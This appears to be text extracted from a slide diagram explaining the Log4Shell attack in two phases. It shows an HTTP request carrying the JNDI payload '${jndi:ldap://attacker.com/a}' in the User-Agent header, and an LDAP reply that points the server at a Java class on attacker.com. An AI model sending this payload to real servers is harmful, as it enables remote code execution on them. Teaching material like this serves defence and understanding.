 Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
B
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server